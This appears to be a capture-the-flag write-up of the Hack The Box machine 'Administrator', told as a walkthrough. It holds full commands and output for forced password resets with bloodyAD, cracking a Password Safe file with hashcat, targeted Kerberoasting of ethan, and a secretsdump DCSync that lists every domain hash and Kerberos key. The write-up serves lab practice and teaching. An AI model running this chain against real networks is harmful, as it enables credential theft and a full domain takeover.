
Recon
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-10 16:17:35Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
51232/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
51237/tcp open msrpc Microsoft Windows RPC
51248/tcp open msrpc Microsoft Windows RPC
51259/tcp open msrpc Microsoft Windows RPC
53042/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-11-10T16:18:24
|_ start_date: N/A
|_clock-skew: 7h00m00s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and requiredAs is customary (I am also beginning to run out of synonyms for this part) the nmap scan tells me the domain of the Active Directory through the common name. I also take a mental note of the listening FTP server.
This was the second instalment of machines, where HTB provided the players with a valid user credential to create an “Assume Breach” scenario.
Foothold as emily
The provided credential allows me connect to the machine using winRM. From there I run a Sharphound collector (which is compatible with the Bloodhound Community Edition) to gather data about the Active Directory.
$ evil-winrm -i 10.129.74.234 -u 'Olivia' -p 'ichliebedich'
Changing Passwords
Outbound object control shows that Olivia has a GenericAll over the user Michael which in turn has a ForcePasswordChange over Benjamin. While I would have loved to make use of Shadow-Credentials this environment is running AD CS (which can be figured out be empty return when querying the PKI hierarchy). So I have to use another method, simply changing the password of the user to a known value.

To facilitate the password changes I use bloodyAD twice.
$ bloodyAD --host 'DC.administrator.htb' --dc-ip 10.129.74.234 -u 'olivia' -p 'ichliebedich' -d administrator.htb set password 'michael' 'j1ndoshPASSWORD!'
[+] Password changed successfully!
$ bloodyAD --host 'DC.administrator.htb' --dc-ip 10.129.74.234 -u 'michael' -p 'j1ndoshPASSWORD!' -d administrator.htb set password 'benjamin' 'j1ndoshPASSWORD!'
[+] Password changed successfully!FTP
Looking at the group memberships of Benjamin I notice they are a member of the Share Moderators group, which might be related to the exposed FTP “share”.

As such shortly after changing the password I use said password to login into the FTP service as Benjamin. There I find a single file called Backup.psafe3 which I transfer onto my attacker machine.
$ ftp administrator.htb
Connected to DC.administrator.htb.
220 Microsoft FTP Service
Name (administrator.htb:kali): benjamin
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||52615|)
125 Data connection already open; Transfer starting.
10-05-24 08:13AM 952 Backup.psafe3
226 Transfer complete.
ftp> get Backup.psafe3
local: Backup.psafe3 remote: Backup.psafe3
229 Entering Extended Passive Mode (|||52616|)
125 Data connection already open; Transfer starting.
100% |***********************************************************************************************************************************************************************************************| 952 68.73 KiB/s 00:00 ETA
226 Transfer complete.
WARNING! 3 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
952 bytes received in 00:00 (64.39 KiB/s)
ftp>PasswordSafe
The file was a database for the password management tool called Password Safe. The master password of which be brute forced without any extra steps using hashcat. After recovering the password I install the application to access the contents within.
$ hashcat -m 5200 -a 0 Backup.psafe3 /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
...SNIP...
Backup.psafe3:tekieromucho
$ sudo apt install passwordsafe
From there I export the database to plain-text file to easily access and view all stored passwords within “File > Export To > Plain Text (tab separated)“. This netted three new user credentials for the domain.
Group/Title Username Password URL AutoType Created Time Password Modified Time Last Access Time Password Expiry Date Password Expiry Interval Record Modified Time Password Policy Password Policy Name History Run Command DCA Shift+DCA e-mail Protected Symbols Notes
Alexander Smith alexander UrkIbagoxMyUGw0aPlj9B0AXSea4Sw 2024/08/23 09:26:18 00000 -1 -1 N ""
Emily Rodriguez emily UXLCI5iETUsIBoFVTj8yQFKoHjXmb 2024/08/23 09:26:53 00000 -1 -1 N ""
Emma Johnson emma WwANQWnmJnGV07WQN8bMS7FMAbjNur 2024/08/23 09:27:15 00000 -1 -1 N ""
Shell as Administrator
Kerberoasting ethan

Of most importance for me is the password of the user Emily, because they have a rather straightforward shot at compromising the domain via the Ethan user.
Unlike the beginning of the machine I “only” have a GenericWrite over Ethan. This means I am not able to set their password. But since I can write a property of the user object I can make the account vulnerable to Kerberoasting, just like I did in Blazorized.
This can be done from a Linux system by using the targetKerberoasting.py script, as describes the help function within Bloodhound.
$ python3 targetedKerberoast.py -D 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' -d 'administrator.htb' --dc-ip 10.129.74.234 -v
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$9eead2430764d350bb5df3c04ed7f32d$d7b00a22a1ba0f9e23e54cd0b791b4cc12e1f71b073e710fa2c76b49ae9471046a8b8c56fe23e94ab303c8be772506b5fce8199f9e9d0958e018d473ef069ff099f997ba48f4d1521a94eb29c41ec7a9f1eea0eb97b0a78c6564cf591cb3e7de8614701958babd8519f48ac032e4626e751c5fe2305c38ff8891d8f360c343ed4fe0e35c3313a9b0e9e4114307a306598b66a8815e8f729932536d0a6c74fb7af77a097bafce20b9adfc49e7f0c54ee39e3e6c806dcc70828363ce1f07c09836526930c430e36d3dc366dbb39a0d9999bbcb9bb708c385ab470c31bc01be0531115851ea929899c203cfa445cfcd853d25954a6f4d6305226056f77e932f7033a287abef03404fd852876b081af27713aaf8b941f50c073d637906ca461b617525dab2d55968284fdcff21252c4279b2688438981c726d98b25abae954f962a7f63ddbd12bd1c2e43004ff148577411581129dcee220a0fc7cc479ec883d43b5e1dcc4eaa2cdd23d7991197bd7c435a9cf5a131c45285ea0c7de4392de5f9f0182aea01927542fce5c106351bc8c20f79ca1ad28bbb2ecd3105c20f58fe5a0d1d7d4549182e1a9e27ad8479950d304669aac39d1dc4946d530027c2bba6e86a8a64d549fbfc74e5431af46f04366b5309dafe02b93994dfc6538b78b8d86bf388539ca5e429fbb8381cee99941911d3081c96aa6b3b4fd492b9f8115d7833c27179e9e08eade569b226339d554b2d5768e6282830b71ecf483ee59a0f10d1d9f24475b202087549d25a499e2be6bbc872dfc9e531453826cf77a430b4335ed8bff0974ee3a5122c2c414772fa05b4d4d802d1d19d3b703f15c468e307e77799e9a4b4481b8673d4412b304e4b096b5fc964e9ef829167e9aaa91b0955b44fa75f571746f8f31a707d69b0c9ece4dc2cd8ed4d9fdc7f4450b9c8293514d74750f9df46361bb91e38f585ea835737d443a261701b250fa0f16d7b5ccba8fe8377cd7cf6c7a065823976181fe75e15f9fdac5c046344e0ec97ba72e2c3397639f34620d0b8112075fbfa09b93f6fa8173ca3b8bf8f900f26046c9a2017b1e32fa04675f1c3b3dc60ea2580fdadcf093db2eda4236d649c85f70b62a06730c6d79a641f0da5759bacef99568bcb19907c40f272c8acd2ab4668ad3fe5e2f088625474596e1a913524a947d8fd19c254956a91f0c5ed8dda0ca0d68b422c83c408e99d2574620286c25048cbb77072d4849eaf4e54d6bc8255ee5e8545a0238a56999ca940adcc88ca5d402735a0f53eb02907441b1a77c1bef83934413cda79f1674e4e364209fd70dc4d88b316094793507c1a05b198fa3077e44f8ac5781c4a55de7a412c8af41d911539547b2bbe1197e1db1693e0ced5dd9e8f1679367c8d4dc7948e040ae7cbc5be96fa977f62d03a41df8db5c1424b648fccbb4729a140384c35a1561fca6276e97051fa5d32c5158f317d224205a27d9a239c966fbbef6734056f7308b5329f1695a4b2f65e5376dce5e6eb4eace1e55be3fe40fbfe7ff
After grabbing the kerberoasted hash I can now use hashcat to recover the password of Ethan. No special flags are required since hashcat will detect the correct hash format on it own. This will result in the password limpbizkit being recovered.
DCSync
Using the recovered password for Ethan I perform a DCSync to dump the NTLM hashes and Kerberos keys for all the domain users. With the extracted Administrator hash I can now use PtH and evil-winrm to log into the box and read the root flag.
$ secretsdump.py -just-dc 'administrator.htb/ethan:limpbizkit@administrator.htb'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:88d651a169b04d72a8a4b215c90f839a:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:88d651a169b04d72a8a4b215c90f839a:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:9a6768bb7c76f12402c0f1f17aab52e9290f84163a10b25c2dcfa2e8b9c7f2c7
administrator.htb\michael:aes128-cts-hmac-sha1-96:7bedb22f6fec18f4c1b3c786a2a4e436
administrator.htb\michael:des-cbc-md5:ce1aabea6ec8bf85
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:e0fe63b390a2ef0c3fdac6e82ef4b8de01267009d82f2c8f72658ff292227a70
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:92bb719fabce3e1cb6ec99cc4d4e69fe
administrator.htb\benjamin:des-cbc-md5:f2b34a8f25708f2c
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...